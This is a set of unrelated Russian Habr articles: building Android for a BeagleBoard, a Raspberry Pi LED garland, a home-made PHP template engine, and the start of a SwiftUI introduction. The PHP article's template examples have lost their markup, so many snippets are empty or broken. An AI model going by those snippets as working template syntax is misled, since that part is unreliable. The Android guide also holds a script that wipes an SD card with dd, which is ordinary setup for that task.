Это одна из отладочных плат, которые, как нельзя лучше подходят для подобных целей. кроме всего прочего она обладает HDMI и S-VIDEO выходами, для того что бы «пощупать» результат. А так же 4-я USB портами, которых вполне хватает для подключения клавиатуры, мышки и т.п. В своих экспериментах, я использовал [BeadaFrame](http://www.nxelec.com/products/hmi/beadaframe-beagleboard) купленную на [eBay](http://www.ebay.com/itm/Beada-Frame-7-TFT-LCD-Display-Touch-for-TI-Cortex-A8-DaVinci-BeagleBoard-xM-/120916718257), однако это условие абсолютно не принципиально, так как подойдёт любой «телевизор».
И так, грузиться наша плата будет с microSD, а для сборки Android нам понадобится Linux машина, например c Ubuntu 13.04-AMD x64, вполне можно использовать виртуальную машину, однако рекомендую убедиться в том что виртуальной машине доступно MMC устройство, т.е. сама microSD карточка, а для начала нам понадобится установить следующие пакеты:
```
sudo apt-get install aptitude
sudo aptitude install ia32-libs
sudo apt-get install git-core gnupg flex bison gperf build-essential zip curl libc6-dev libncurses5-dev:i386 x11proto-core-dev libx11-dev:i386 libreadline6-dev:i386 libgl1-mesa-glx:i386 libgl1-mesa-dev g++-multilib mingw32 openjdk-6-jdk tofrodos python-markdown libxml2-utils xsltproc zlib1g-dev:i386 curl
```
Для нашего Android понадобится собрать три основные вещи:
* само ядро операционной системы, по сути, — это бинарный файл, который будет загружать загрузчик.
* загрузчик, в нашем случае — это будет [u-boot](http://www.denx.de/wiki/U-Boot/WebHome), хотя можно использовать и [x-loader](https://gitorious.org/x-loader/pages/Home).
* файловая система
А для работы создадим какую ни будь рабочую директорию, например: */home/ubuntu/Adroid/*
```
mkdir /home/ubuntu/Android
cd /home/ubuntu/Android
```
и сразу добавим эту директорию в пути:
```
export PATH=/home/ubuntu/Android:$PATH
```
Если на Вашей виртуальной машине, не был установлен git, то придётся это сделать:
```
sudo apt-get install git
git config --global user.email "[email protected]"
git config --global user.name "You Name"
```
#### Инициализация репозитория
Теперь нам нужно получить исходный код самого Android, из которого, в дальнейшем, мы будем собирать само ядро операционной системы и файловую систему. Для этого внутри рабочей директории */home/ubuntu/Adroid*, выполним следующую команду:
```
curl http://commondatastorage.googleapis.com/git-repo-downloads/repo > androidrepo
```
В результате мы получили файл *androidrepo*, с помощью которого мы и будем работать с репозиторием. Для этого назначим права исполняемого файла для *androidrepo*.
```
chmod a+x androidrepo
```
Далее, внутри наше рабочей директории, создаём каталог для исходного кода:
```
mkdir /home/ubuntu/Android/source
cd /home/ubuntu/Android/source
```
и инициируем репозиторий:
```
androidrepo init -u git://gitorious.org/rowboat/manifest.git -m rowboat-jb-am37x.xml
```
После успешной инициации, выполняем синхронизацию с репозиторием
```
androidrepo sync
```
Синхронизация — это достаточно долгий процесс, поскольку содержит ни только исподники ядра, но и файловую систему а так же компилятор с помощью которого и будет собираться и загрузчик, и само ядро.
По окончанию синхронизации, мы должны увидеть информацию об успешной синхронизации, что то вроде этого:
*Syncing work tree: 100% (261/261), done.*
Теперь, перед сборкой нам нужно настроить путь к компилятору, которым мы будем собирать и ядро и загрузчик. Сам компилятор находится внутри самого репозитория в директории *prebuilts/gcc/linux-x86/arm/arm-eabi-4.6/bin*, так что устанавливаем путь к нему в переменной PATH.
```
export PATH=/home/ubuntu/Android/source/prebuilts/gcc/linux-x86/arm/arm-eabi-4.6/bin:$PATH
```
На этом, подготовительную работу, можно считать законченной.
#### Сборка загрузчика
Как я уже писал, что в качестве загрузчика, мы будем использовать u-boot. Для сборки нам понадобится сделать клон репозитория u-boot, в нашей рабочей папке:
```
git clone git://git.denx.de/u-boot.git u-boot
```
И собираем наш загрузчик, первую команду distclean, при самой первой сборке, можно пропустить.
Для сборки u-boot используется компилятор arm-eabi-gcc, путь к которому у нас уже установлен.
```
сd u-boot-main
make CROSS_COMPILE=arm-eabi- distclean
make CROSS_COMPILE=arm-eabi- omap3_beagle_config
make CROSS_COMPILE=arm-eabi-
```
Результат сборки загрузчика — это два файла *MLO*, и *u-boot.bin*. Оба этих файла находятся в корне директории u-boot. Сразу перенесём их куда ни будь, просто для удобства, например в каталог *build*.
#### Сборка ядра
Теперь мы добрались до сборки самого ядра. Физически это один файл *uImage*, который по факту представляет ни что иное как — Linux ядро. Однако перед тем как приступать к сборке, необходимо установить Java SE 1.6. И именно версию 1.6, установить которую можно из репозитория:
```
sudo add-apt-repository ppa:webupd8team/java
sudo apt-get update
sudo apt-get install oracle-java6-installer
```
или, например как описано в этой [статье](http://warpedtimes.wordpress.com/2012/11/22/how-to-install-java-6-on-ubuntu-12-04-12-10/).
Далее, для сборки ядра, нам нужно зайти в директорию kernel, внутри Android репозитория. В нашем случае: */home/ubuntu/Adroid/source/kernel*, и по примеру сборки загрузчика u-boot, выполнить сборку:
```
make ARCH=arm CROSS_COMPILE=arm-eabi- distclean
make ARCH=arm CROSS_COMPILE=arm-eabi- omap3_beagle_android_defconfig
make ARCH=arm CROSS_COMPILE=arm-eabi- uImage
```
Надо заметить, что *omap3\_beagle\_android\_defconfig* взят из каталога *kernel/arch/arm/configs*, в котором находятся конфигурации ядра. При желании можно изменить, добавить, или подобрать подходящую конфигурацию для конкретного «железа».
Результат сборки, будет находится в папке *kernel/arch/arm/boot*, т.е. в нашем случае */home/ubuntu/Adroid/source/kernel/arch/arm/boot*, откуда мы берём файл *uImage*, собственно само ядро, и переносим его в уже удобную, для нас директорию build.
#### Сборка файловой системы
Это последний этап сборки нашей операционной системы, для этого нужно перейти в корень репозитория, и собрать её:
```
make TARGET_PRODUCT=beagleboard droid
```
Файловая система собирается достаточно долгое время, да и места на диске требует около 20Gb. После компиляции самой файловой системы, нужно получить архив, в который войдут все необходимые файлы.
```
make TARGET_PRODUCT=beagleboard fs_tarball
```
После окончания сборки архива, мы получаем файл *footfs.tar.bz2*, который находится в директории out: */home/ubuntu/Adroid/source/out/target/product/beagleboard/rootfs.tar.bz2*, и собственно содержит файловую систему Android. Тут находятся все системные файлы, приложения, и утилиты входящие в состав операционной системы.
#### Конфигурирование системы
Сам процесс конфигурирования достаточно прост, а для упрощения, воспользуемся [Rowboat Tools](https://code.google.com/p/rowboat/) от Texas Instruments. Нам понадобится файл конфигурации загрузчика *boot.scr*, который содержит настройки переменных загрузчика.
Скачиваем и распаковываем непосредственно сам Rowboat Tools:
```
cd /home/ubuntu/Android/
wget https://rowboat.googlecode.com/files/RowboatTools-JB.tar.gz
tar -xvzf RowboatTools-JB.tar.gz
```
Для нас, сейчас интересен файл *mkbootscr*, который находится в каталоге *RowboatTools-JB/am37x/mk-bootscr*. Если заглянуть внутрь файла, то можно найти подобные строки:
```
setenv bootargs 'console=ttyO2,115200n8 androidboot.console=ttyO2 mem=256M root=/dev/mmcblk0p2 rw rootfstype=ext4 rootwait init=/init ip=off omap_vout.vid1_static_vrfb_alloc=y vram=8M omapfb.vram=0:8M omapdss.def_disp=dvi omapfb.mode=dvi:1024x768-16'
```
Это и есть установка переменных загрузчика, т.е. например нам нужно установить разрешение экрана отличным от «по умолчанию», значит мы должны изменить значение *dvi:1024x768-16*, и выполнить *mkbootscr*. В результате мы получаем файл *boot.scr* с нашими новыми настройками. Менять сразу *boot.scr* не выйдет, потому что он несёт информацию о контрольной сумме, которая, конечно же, должна совпадать с размером самого файла.
#### Установка и загрузка
Сама плата, как в принципе и большинство устройств на ARM контроллерах могут загрузиться с NAND памяти, SD/MMC или USB/RS-232. В нашем случае, мы будем загружаться с MMC. Во первых этот безопаснее чем прошивка NAND памяти, а во вторых, на мой взгляд, просто удобнее особенно в демонстрационных целях.
И так, нам понадобится MMC, желательно от 2 до 8 Gb. Подключаем MMC к Linux машине, и подготавливаем файловую систему.
Загрузочный MMC диск должен содержать минимум два раздела. Первый FAT16 назовём его boot, с которого собственно и будет происходить загрузка u-boot и ядра операционной системы, и второй Ext4, на котором будет находится наша файловая система, назовём его rootfs.
Для упрощения создания файловой системы, я подготовил маленький bash скрипт, просто для удобства пользования. Если контроллер не найдёт загрузочный сектор, наша платформа просто не сможет загрузится.
```
#!/bin/bash -e
if ! [ $(id -u) = 0 ] ; then
echo "This script should be run as sudo user or root"
exit 1
fi
mmcdisk=$1
conf_boot_startmb="1"
conf_boot_endmb="96"
sfdisk_fstype="0xE"
label_boot="boot"
label_rootfs="rootfs"
# Umount existion partitions
echo "Unmounting partitions"
mountpoints=$(mount | grep -v none | grep "$mmcdisk" | wc -l)
for ((i=1;i<=${mountpoints};i++))
do
currentdisk=$(mount | grep -v none | grep "$mmcdisk" | tail -1 | awk '{print $1}')
umount ${currentdisk} >/dev/null 2>&1 || true
done
dd if=/dev/zero of=${mmcdisk} bs=1M count=16
sync
# Create partition table
LC_ALL=C sfdisk --force --in-order --Linux --unit M "${mmcdisk}" <<-__EOF__
$conf_boot_startmb,$conf_boot_endmb,$sfdisk_fstype,*
,,,-
__EOF__
sync
partprobe ${mmcdisk}
# Setup partitions
echo "Setup partitions"
LC_ALL=C fdisk -l "${mmcdisk}"
LC_ALL=C mkfs.vfat -F 16 ${mmcdisk}p1 -n ${label_boot}
sync
LC_ALL=C mkfs.ext4 ${mmcdisk}p2 -L ${label_rootfs}
sync
```
Для работы скрипта, в качестве аргумента, нужно передать имя MMC устройства, т.е. например */dev/mmcblk0*. Будьте предельно осторожны и внимательны с именем устройства, так как сам скрипт не проверяет MMC это или HDD диск.
После создания загрузочного диска, нам осталось только правильно скопировать собранные файлы. Для этого, на boot раздел копируем само ядро *uImage*, загрузчик *u-boot.bin* и *MLO*, а так же файл конфигурации *boot.scr*. На второй раздел: rootfs, нужно распаковать архив с нашей файловой системой *rootfs.tar.bz2*.
Все, наш свежесобранный Android готов, размонтируем нашу microSD, вставляем в целевое устройство, и включаем питание. Иногда конечно требуется нажать клавишу reset, и самая первая загрузка требует немного больше времени, чем обычно. Но всё таки — это «холодный старт».
#### Заключение
Подобным образом выглядит процесс сборки Android для мобильных телефонов и планшетов, разве что отличается процесс развёртывания на целевом устройстве. А для отладочных плат подобных BeagleBoard и BeagleBone и т.п. отличаются только конфигурации устройства.
|
https://habr.com/ru/post/219457/
| null |
ru
| null |
# Гирлянда на Raspberry Pi
Приближаются новогодние праздники, и было решено сделать что-то новогоднее с использованием имеющегося Raspberry Pi B-модели. До этого я использовал его в качестве веб-сервера. Затем немного игрался с GPIO на Python заставляя светиться светодиоды.
Что ж, небольшая искусственная елка подсказала мне как можно совместить мое желание с моими навыками. Гирлянда на светодиодах!

Гирлянда? Хм… Я же смогу сам заставить ее мигать как захочу! Я сразу решил заложить возможность легко добавлять различные эффекты ее «мигания». Сделать расширяемое приложение.
#### Что нужно
Не буду рассказывать как включать и устанавливать ОС на Raspberry Pi. Про это написано немало статей. Скажу, что имелся Raspberry Pi Model B с установленной ОС Arch Linux. Думаю, большинство тут описанного будет справедливо и для других GNU/Linux дистрибутивов. Например, Raspbian.
Итак, из харда понадобится: Raspberry Pi, разноцветные светодиоды, резисторы номиналом от 100 Ом до 1 КОм, кнопка, клеммы для GPIO, провода.

Количество светодиодов может быть различным. В моем случае их задействовано было 6. Подключать к GPIO выходам светодиоды необходимо через резисторы. Из-за того, что светодиоды были совершенно разного происхождения, пришлось индивидуально подбирать номинал резисторов чтобы добиться оптимальной яркости. В целом можно обойтись номиналом 330 Ом.
Кнопка нужна чтобы можно было с её помощью переключать эффекты гирлянды.
#### Подключаем
Схема подключения:

Обратите внимание на порты с пометкой GND. Это земля, их нельзя использовать как вход или выход. Для кнопки резистор не нужен. Защита от замыкания уже предусмотрена в Raspberry Pi.
Вот так это выглядело:



С подключением светодиодов можно экспериментировать. На некоторые порты у меня подключено парралено два светодиода для большего разнообразия.
#### Подготавливаем программное обеспечение
Нам понадобится Python 3. На Arch Linux я ставил так:
```
sudo pacman -S python
```
Возможно на других дистрибутивах пакет будет называться python3.
Также необходим Python-модуль RPi.GPIO. Я устанавливал с помощью easy\_install:
```
sudo easy_install RPi.GPIO
```
Возможно на других дистрибутивах этот модуль есть в репозитории, так что можете поискать.
После подключения хорошо бы протестировать как работают наши светодиоды и кнопка. Вот небольшой пример как это можно сделать:
```
#gpio_test.py
import RPi.GPIO as GPIO
import sys
GPIO.setmode(GPIO.BOARD)
led = 8
button = 5
# Устанавливаем порты светодиода и кнопки
GPIO.setup(led, GPIO.OUT)
GPIO.setup(button, GPIO.IN)
# Зажигаем светодиод
GPIO.output(led, 1)
# Ждём пока кнопка не нажата
while GPIO.input(button):
pass
# Как нажали -- тушим светодиод
if GPIO.input(button) == False:
GPIO.output(led, 0)
print("Button pressed")
GPIO.cleanup()
```
Здесь устанавливаем порт с номером из переменной led как выход, а порт с button как вход. Затем подаём на порт led сигнал 1 (зажгись!) и ждём пока кнопка не нажата. Как только кнопку нажали, тушим светодиод и зачищаемя.
В примере выше тестируем светодиод, подключённый к 8-му порту и кнопку, подключённую к 5-му. Запустить скрипт можно так:
```
sudo python3 gpio_test.py
```
Обратите внимание, что выполнять скрипт нужно с root-правами. Например, используя sudo. После запуска светодиод, подключённый к 8-му порту должен зажечься. После нажатия кнопки — потухнуть, и скрипт завершит свою работу.
Меняя значение переменной led в скрипте на номер нужного порта можно протестировать работу всех светодиодов.
#### Моё ПО
Не буду подробно останавливаться на коде, который я написал далее для нужного мне функционала. Дам ссылку на github: <https://github.com/jhekasoft/raspberry-led-garland>.
Расскажу как настраивать и писать свои эффекты.
#### Установка
Поместите приложение в /opt/raspberry-led-garland или создайте симлинк. Например:
```
sudo ln -s /home/jheka/raspberry-led-garland /opt/raspberry-led-garland
```
Конечно, размещатся оно может в любом месте, но дальше я буду рассчитывать, что оно лежит именно там.
##### Настройка
Конфиг находится в JSON-формате в файле settings.json. Если Вы подключили светодиоды и кнопку по схеме, котороя приводилась ранее, то в конфиге можно ничего не менять. Пример файла settings.json:
```
{
"leds": [
{"num": 8, "state": 0},
{"num": 11, "state": 0},
{"num": 12, "state": 0},
{"num": 13, "state": 0},
{"num": 15, "state": 0},
{"num": 16, "state": 0}
],
"button": {"num": 5},
"effects": ["static", "blink", "slow_blink", "fast_blink", "run", "fast_run", "off"],
"logfile": "/var/log/raspberry-led-garland.log"
}
```
Здесь в leds перечислены порты подключённых светодиодов (num) и их первоначально состояние (state, 0 — выключен). Количество светодиодов может быть произвольным, главное чтобы портов хватило у GPIO.
Далее в button установлен номер порта кнопки (num).
В effects перечислены имена эффектов в том порядке, в котором они будут переключаться кнопкой. Все эффекты лежат в дирректории effects в виде файла с Python-классом.
Логируется всё в файл, указанный в logfile.
#### Эффекты
По сути сейчас есть три основных эффекта: статика, мигание и бегущий светодиод.
Как упомянул выше, эффекты расположены в директории effects. Вы может добавлять туда свои эффекты. Также не забудьте добавить их в конфиг. Давайте разберём эффект blink. Вот его содержимое:
```
#blink.py
import RPi.GPIO as GPIO
class GarlandEffect(object):
delay = 1.0
ledstate = 0
def __init__(self, garland):
self.garland = garland
self.ledstate = 1
def iterate(self):
if not self.garland.checkIterationDelay(self.delay):
return False
self.garland.setLedsState(self.ledstate)
self.garland.gpioOutSetState()
self.ledstate = 1 - self.ledstate
return True
```
При инициализации (функция \_\_init\_\_) устанавливаем ему объект гирлянды (garland). Это должно происходить практически в каждом эффекте. Далее указываем начальное состояние для всех светодиодов 1 (включены).
При каждой итерации (функция iterate) проеряем, а не прошло ли время, равное установленной задержки в 1 секунду (delay = 1.0). Если нет, то ничего не делаем (return False). Если прошло, то устанавливаем состояние ledstate всем светодиодам и меняем значение переменной состояния на обратное чтобы на следующей итерации оно было другим.
Взглянем ещё на эффект fast\_blink:
```
#fast_blink.py
import effects.blink
class GarlandEffect(effects.blink.GarlandEffect):
delay = 0.1
```
Как видим, он наследуется от blink и у него установлена задержка в 0.1 секунду. То есть это всё тот же blink, просто с меньшей задержкой между итерацией — светодиоды быстрее мигают.
Обратите внимание на эффект с именем off. В нём при инициализации тушаться все светодиоды и ничего не происходит при итерации. Таким образом реализовано затухание гирлянды.
#### systemd сервис
Чтобы гирлянда была автономной и работала после старта системы я написал небольшой конфиг для запуска нашего скрипка как сервиса. Файл systemd/garland.service необходимо скопировать в /etc/systemd/system/. Затем выполнить:
```
sudo systemctl enable garland.service
```
Скрипт запустится при старте системы. Для немедленного запуска можно выполнить это:
```
sudo systemctl start garland.service
```
Надеюсь, не обидетесь за использование systemd. Она на Arch Linux уже давно и я к ней привык. В своё время тоже холиварили по этому поводу.
#### Демо
Вот как это выглядит:
Надеюсь вы также подключитесь к этому делу и сделаете свои гирлянды с большим количеством светодиодов, а также напишите свои интересные эффекты! С наступающими!
|
https://habr.com/ru/post/245887/
| null |
ru
| null |
# Ещё один php шаблонизатор
Доброго времени суток,
======================
Хочу рассказать о своём шаблонизаторе для проектов на PHP.
Понимаю, что рискую быть обвинённым в изобретении велосипеда, поэтому объясню свои мотивы: Большинство шаблонизаторов меня не устраивают изначально, среди них [Smarty](http://ru.wikipedia.org/wiki/Smarty), [Quicky](http://quicky-tpl.net/) и все им подобные, причина — мне кажется, что шаблонизатор должен избавлять от использования логики в шаблонах, а не навязывать свой синтаксис для той же логики.
Иначе говоря, такой:
> `1. {?$x = 2+2}`
, или такой
> `1. {foreach name=my from=array('One','Two','Three') key="i" item="text"}`
подходы для меня абсолютно неприемлимы!
Пожалуй, из всех шаблонизаторов больше всех удовлетворяет моим требованиям xtemplate, но у него есть целый ряд недостатков которые меня раздражают, например то, что все страницы нужно обрамлять в блоки, или то, что он интерпретирует шаблоны, а не компилирует, благодаря чему скоростью похвастаться не может. Ну и последнее — я решил написать шаблонизатор так, чтобы не было никаких проблем с добавлением функционала, а также, чтобы он был совместим с нативным шаблонизатором, который я использовал до этого, и к которому привык. Дело в том что конструкция
> `1. $tpl->assigned\_var='abc';`
которую часто используют нативные шаблонизаторы, мне нравится гораздо больше чем что-нибудь вроде:
> `1. $thl->assign('assigned\_var','abc');`
В один прекрасный момент я понял, что проще написать свой шаблонизатор, чем искать тот, который мне подойдет. И, думаю, оказался прав, ведь дело обошлось несколькими вечерами.
Вообще говоря, процесс мне показался довольно интересным, и появилось много моментов, которые хотелось бы обсудить с сообществом.
Начну с описания синтаксиса:
----------------------------
### 1) Переменные:
Тут всё как обычно, разве что никаких "{$"
| | |
| --- | --- |
| Бизнес логика | Шаблон |
| `1. $tpl->var\_name='...';` | `1. {var\_name}` |
| `1. $tpl->var\_name['sub\_var']='...';` | `1. {var\_name.sub\_var}` |
### 2) Блоки:
Нужны они, чтобы избавиться от конструкций типа {foreach name=my from=array ('One','Two','Three') key=«i» item=»text"}
Наподобие xtpl, вот только слегка автоматизировано, а именно, чтобы распарсить блок (еще говорят растиражировать), достаточно просто передать шаблону массив с данными!
| | |
| --- | --- |
| Бизнес логика | Шаблон |
| `1. $tpl->block\_name[]['num']='4';
2. $tpl->block\_name[]['num']='8';
3. $tpl->block\_name[]['num']='15';` | `1.
2. {block\_name.num}
3.` |
| `1. $tpl->words['block']=array(
2. O=>array('word'=>'A'),
3. 1=>array('word'=>'B'),
4. 2=>array('word'=>'C'),
5. );` | `1.
2. {words.block.word}
3.` |
Чтобы вывести переменную блока внутри — нужно назвать её {имя\_блока.имя\_переменной}
Это позволяет обращаться как к переменным блока, так и ко внешним переменным изнутри
Блок может быть абсолютно любой переменной, например, на втором примере блок строится по элементу «block» массива «words»
Так же блок может быть внутри другого блока, вот, например, простой способ построить таблицу умножения:
| | |
| --- | --- |
| Бизнес логика | Шаблон |
| `1. for ($i=1; $i<10; $i++)
2. for ($j=1; $j<10; $j++)
3. $tpl->table[$i]['row'][$j]['num']=$i\*$j;` | `1.
2.
3. |
| |
4.
5. |{table.row.num}` |
-
-
-
-
### 3) Проверки:
По сути, разновидность блоков. Нужна она, чтобы на основе какой-нибудь переменной либо показывать то что внутри, либо нет. Понятнее станет на примере:
| | |
| --- | --- |
| Бизнес логика | Шаблон |
| `1. $tpl->f\_text=true;` | `1.
2. Пока f\_text==true мы будем видеть этот текст
3.` |
| `1. $tpl->f\_text=false;` | `1.
2. Тут можно писать что угодно, потому что заказчик не увидит
3.` |
### 4) Функции:
Это скорее экспериментальная фича, хотелось бы услышать мнение, имеет ли право на жизнь такой подход:
| | |
| --- | --- |
| Файл tpl.class.php | Шаблон |
| `1. function up($text) {
2. return strtoupper($text)
3. }` | `1. {up}текст который нужно сделать БОЛЬШИМ{/up}` |
Обращаю внимание, что функции следует добавлять именно в класс шаблонизатора.
На данный момент функции работают только с одним параметром, и я думаю как следует расширить количество параметров — так:
> `1. {func(param2,param3)}param1{/func}`
, или так:
> `1. {func}param1|param2|param3{/func}`
или как-то ещё. Пока склоняюсь к первому варианту, его проще реализовать!
Теперь о принципах:
-------------------
### Шаблонизатор я решил разделить на две части:
1) Сам шаблонизатор (максимально компактный, всё самое нужное)
2) Компилятор (а вот тут вот всё остальное)
Это необходимо для повышения производительности, ведь не имеет никакого смысла в 8 кб кода компилятора, если шаблон уже скомпилирован и с тех пор не менялся.
### Много подумать заставил процесс инклуда внутри шаблонов:
На первый взгляд, момент может показаться пустяковым, но это не так. Вообще говоря, инклуды пришлось разделить на две части — статические и динамические. Статический инклуд — это обычный инклуд, например
> `1.`
Такой инклуд обработается следующим образом — на его места вставится код из some\_page.html, время изменения у файла откомпилированного шаблона будет на 1 секунду больше чем у самого шаблона, и из этого шаблонизатор узнает что нужно подключить специальный, также созданный компилятором файл, в который будет добавлена следующая строчка:
> `1. if (filemtime('./some\_page.html') != 1237369507) $needCompile=true;`
Таким образом, при изменении этого файла — весь шаблон будет перекомпилирован.
Зачем это нужно, почему не вставить просто инклуд? А что если потребуется выводить блок из 1000 строк, внутри которого для удобства будет вставлен инклуд? Тогда такой фокус очень существенно поможет производительности!
Теперь о другом типе инклудов — динамические. Выглядит это чудо в моём шаблонизаторе например вот так:
> `1.`
То есть мы инклудим не какой-нибудь заранее указанный файл, а берём его имя или часть имени из переменной! Иногда может быть очень удобно, но старый способ при таком подходе уже не прокатит, ведь нужно чтобы при изменении в бизнес логике переменной, инклудился уже другой файл, поэтому такая конструкция откомпилируется в следующий код:
> `1. php</font $this->render(''.$this->page\_name.'.html');?>`
Замечу что на данный момент такой инклуд не будет работать внутри блока, то есть работать будет, но внутри подключённого файла переменные блока будут недоступны, но думаю это не очень страшно, ведь у меня в отличие от xtpl блоки нужны только для циклического вывода какого-нибудь массива.
### Php код внутри:
Можно спокойно использовать, и хорошо подумал, но решил не запрещать php код в шаблонах.
Понимаю, вызовет много споров, но считаю что нет смысла запрещать php, так как не сталкивался с такими ситуациями, когда это имеет смысл, а не доставляет неудобства в некоторых ситуациях.
### Ну и, наконец, какими принципами я руководствовался решая, какой будет синтаксис:
1) Минимум логики, всю логику — бизнес логике
2) Всё как можно естественнее
3) Меньше кода
4) Максимум возможностей
Код самого шаблонизатора:
-------------------------
> `1. php</font
> 2. class tpl {
> 3. function tpl($tplDir,$tmpDir) {
> 4. $this->tplDir=$tplDir;
> 5. $this->tmpDir=$tmpDir;
> 6. }
> 7. function Render($Path) {
> 8. $tmpName='tpl\_'.str\_replace(array('/','\\'),'.',$Path).'.php';
> 9. $tmpPath=$this->tmpDir.'/'.$tmpName;
> 10. if (file\_exists($tmpPath))
> 11. $tmpChange=filemtime($tmpPath);
> 12. $tplChange=filemtime($Path);
> 13. if ($tplChange+1==$tmpChange) include($tmpPath.'.coll.php');
> 14. elseif ($tplChange!=$tmpChange) $needCompile=true;
> 15. if ($needCompile) {
> 16. # Вызов компилятора
> 17. include\_once 'tcompiler.class.php';
> 18. $compiler = new tcompiler($this,$this->tmpDir);
> 19. $compiler->compile($this->tplDir.'/'.$Path,$tmpPath);
> 20. }
> 21. include $tmpPath;
> 22. }
> 23. }
> 24. ?>`
Как видите, не густо, зато быстро!
На первый взгляд может показаться что такая автозамена:
> `1. $tplName='tpl\_'.str\_replace(array('/','\\'),'.',$path).'.php';`
Работает довольно долго и лучше использовать хэш, но я протестировал, хэш работает дольше.
Сравнение кода:
---------------
Решил в удобном виде привести листинги кода в разных шаблонизаторах делающих одно и тоже, чтобы можно быро сравнить читаемость и удобство подходов
**Мой**
> `1. $tpl->num=4815162342;
> 2. $tpl->post['page']['id']=316;
> 3. for ($i=1; $i<30; $i++) $tpl->bin[]=array('dec'=>$i, 'bin'=>decbin($i));
> 4. for ($i=1; $i<10; $i++) for ($j=1; $j<10; $j++) $tpl->table[$i]['row'][$j]['num']=$i\*$j;`
**Smarty/Quicky**
> `1. $smarty->assign("num",4815162342);
> 2. $smarty->assign("post",array('page'=>array('id'=>316)));
> 3. for ($i=1; $i<30; $i++) $bin[]=array('dec'=>$i, 'bin'=>decbin($i));
> 4. $smarty->assign("bin",$bin);
> 5. for ($i=1; $i<10; $i++) for ($j=1; $j<10; $j++) $table[$i]['row'][$j]['num']=$i\*$j;
> 6. $smarty->assign("table",$table);`
**Xtemplate**
> `1. $xtpl->assign('num',4815162342);
> 2. $post['page']['id']=316;
> 3. $xtpl->assign('post',$post);
> 4. for ($i=1; $i<30; $i++) $xtpl->insert\_loop("page.bin",array("dec"=>$i,"bin"=>decbin($i)));
> 5. for ($i=1; $i<10; $i++) {
> 6. for ($j=1; $j<10; $j++) $xtpl->insert\_loop("page.table.row",'rownum',$i\*$j);
> 7. $xtpl->parse("page.table");
> 8. }`
Подключение:
------------
Подключается шаблонизатор следующим образом:
> `1. require\_once 'путь\_до\_шаблонизатоора/tpl.class.php';
> 2. $tpl=new tpl('путь\_к\_папке\_с\_шаблонами','путь\_к\_папке\_с\_кешем');`
Не забудьте дать права папке с кешем!
Скачать:
--------
Пока шаблонизатор лежит вот тут [скачать](http://www.emby.ru/tpl.tar.gz), пока это только **Бета**-версия, поэтому не стоит тестить на серьёзных проектах, я лишь хотел выслушать замечания, и идеи на эту тему!
Если эксперемент удасться и подобный гибрид нативного и обычного шаблонизатора будет кому-то нужен, обязательно, буду его развивать. Кстати скорее всего он будет называться «LL».
По поводу багов просьба отписываться на oleg<собака>emby.ru
Заключение:
-----------
В заключение не буду делать громких заявлений, вроде «В отдельных случаях данный шаблонизатор быстрее php native». Все мы понимаем, что в отдельных случаях трактор «Беларусь» может оказаться быстрее новенькой [Porshe Panamera](http://auto.eifp.ru/files/porsche_panamera_oboi.jpg "Porshe"), в любом случае шаблонизатор будет медленнее, хотябы потому что ему нужно сравнивать даты изменения шаблона и его откомпилированной версии, а это два лишних обращения к ФС. Касатемо оптимизаций, никто не мешает оптимизировать и нативный код.
Разумеется, как и все шаблонизаторы, мой работает медленнее нативного php, но на самую малость, в доказательство привожу результаты тестов:

Все тесты проводил по несколько раз, дабы убедиться, что **НЛО** не повлияло на результаты. Если что выложил их [сюда](http://github.com/brainfucker/php-tcompiler).
|
https://habr.com/ru/post/55207/
| null |
ru
| null |
# SwiftUI по полочкам
Каждый раз, когда в языке программирования появляется новый Фреймворк, рано или поздно, появляются люди, которые изучают язык именно с него. Вероятно так было и в IOS разработке во времена появления Swift: поначалу он рассматривался как дополнение к Objective-C — но я этого уже не застал. Сейчас, если начинаешь с нуля, выбор языка уже не стоит. Swift вне конкуренции.
То же самое, но в меньшем масштабе, происходит и с фреймворками. Появление SwiftUI — не исключение. Вероятно, я — представитель первого поколения разработчиков, кто стартовал с изучения SwiftUI, проигнорировав UIKit. У этого есть своя цена — обучающих материалов и примеров работающего кода пока очень мало. Да, в сети уже есть некоторое количество статей, рассказывающих о той или иной особенности, том или ином инструменте. На том же [www.hackingwithswift.com](https://www.hackingwithswift.com/quick-start/swiftui) уже довольно много примеров кода с объяснениями. Однако, они слабо помогают тем, кто решил изучать SwiftUI с нуля, как я. Большинство материалов в сети — это ответы на конкретные, сформулированные вопросы. Опытный разработчик легко разберется, как все устроено, почему именно так, и зачем это нужно применять. Новичку же, сначала нужно понять, какой вопрос задать, и только тогда он сможет добраться до этих статей.

Под катом я попробую систематизировать и разложить по полочкам то, что сам успел усвоить на текущий момент. Формат статьи — почти гайд, хотя скорее, шпаргалка, составленная мной в том виде, в котором я сам бы хотел ее прочитать в начале своего пути. Для опытных разработчиков, еще не вникавшим глубоко в SwiftUI, тоже найдется пара интересных примеров кода, а текстовые пояснения можно читать по-диагонали.
Надеюсь статья поможет вам сэкономить некоторое время, когда вы тоже захотите ощутить немного магии.
### Для начала, немного о себе
У меня практически нет бекграунда мобильной разработки, а существенный опыт
в 1с мало чем мог бы здесь помочь. О том, как и почему я решил осваивать SwiftUI я расскажу как-нибудь в другой раз, если это кому-то будет интересно, конечно.
Так уж сложилось, что начало моего погружения в мобильную разработку совпало с выходом IOS 13 и SwiftUI. Это знак, подумал я, и решил стартовать сразу с него, проигнорировав UIKit. Я посчитал забавным совпадением то, что работать с 1с я начал в подобные времена: тогда только-только появились управляемые формы. В случае с 1с, популяризация новой технологии заняла, без малого, лет пять. Каждый раз, когда разработчику поручали реализовать какой-то новый функционал, он вставал перед выбором: сделать это быстро и надежно, знакомыми инструментами, или потратить кучу времени на возню с новыми, и без гарантий результата. Выбор, обычно, делался в пользу скорости и качества прямо сейчас, а инвестирование времени в новые инструменты очень долго откладывалось.
Сейчас, судя по всему, со SwiftUI примерно такая же ситуация. Всем интересно, все понимают, что за этим будущее, но выделять существенное время на его изучение пока мало кто берется. Разве что для пет-проектов.
